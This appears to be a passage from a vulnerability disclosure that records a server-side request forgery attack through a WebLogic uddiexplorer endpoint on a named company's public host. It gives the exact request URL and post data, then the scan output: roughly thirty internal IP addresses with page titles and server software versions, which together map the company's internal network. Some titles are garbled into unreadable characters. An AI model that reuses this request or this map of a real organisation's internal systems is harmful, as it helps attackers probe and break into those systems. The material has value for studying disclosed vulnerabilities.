 Load URL
http://rdbcs.midea.com.cn:8000/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=172.16.16.1
http://172.16.16.133 >> >>Microsoft-IIS/5.0 >>Success
http://172.16.16.128 >> 美的精品电器--精致生活，一触即发>>Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l mod_au
mod_perl/2.0.4 Perl/v5.10.1 >>Success
http://172.16.16.134 >> (正式环境)威灵控股供应链管理平台>>null >>Success
http://172.16.16.131 >> 172.16.16.131 - />>Microsoft-IIS/6.0 >>Success
http://172.16.16.154 >> JX01�ƶ����������>>Apache-Coyote/1.1 >>Success
http://172.16.16.142 >> 中国营销总部销售管理平台>>null >>Success
http://172.16.16.152 >> 美的集团EAM(机电)-测试环境>>Resin/3.0.22 >>Success
http://172.16.16.158 >> 美的地产>>Microsoft-IIS/6.0 >>Success
http://172.16.16.165 >> >>Apache/2.2.17 (Win32) mod_jk/1.2.26 >>Success
http://172.16.16.175 >> Apache Tomcat>>Apache-Coyote/1.1 >>Success
http://172.16.16.176 >> (测试环境)威灵控股供应链管理平台>>null >>Success
http://172.16.16.178 >> Apache Tomcat>>Apache-Coyote/1.1 >>Success
http://172.16.16.184 >> >>Microsoft-IIS/6.0 >>Success
http://172.16.16.172 >> IceWarp WebClient>>IceWarp/11.3.0.4 >>Success
http://172.16.16.185 >> >>Microsoft-IIS/6.0 >>Success
http://172.16.16.189 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://172.16.16.76 >> �������������>>null >>Success
http://172.16.16.193 >> JX01�ƶ����������>>Apache-Coyote/1.1 >>Success
http://172.16.16.173 >> GMCC-全球压缩机领导品牌>>Microsoft-IIS/6.0 >>Success
http://172.16.16.205 >> >>Apache/2.2.17 (Win32) >>Success
http://172.16.16.204 >> >>Apache/2.2.17 (Win32) >>Success
http://172.16.16.208 >> >>Microsoft-IIS/6.0 >>Success
http://172.16.16.210 >> Midea's External Symantec Antivirus Deploy Web>>Microsoft-IIS/7.5 >>Success
http://172.16.16.212 >> >>IBM_HTTP_Server >>Success
http://172.16.16.207 >> 美的水家电事业分部条码平台>>Resin/3.0.15 >>Success
http://172.16.16.214 >> 安得直通宝>>Apache-Coyote/1.1 >>Success
http://172.16.16.229 >> >>Microsoft-IIS/6.0 >>Success
http://172.16.16.241 >> >>null >>Success
http://172.16.16.245 >> >>null >>Success
http://172.16.16.251 >> WEB-IMS>>null >>Success
www.wooyun.org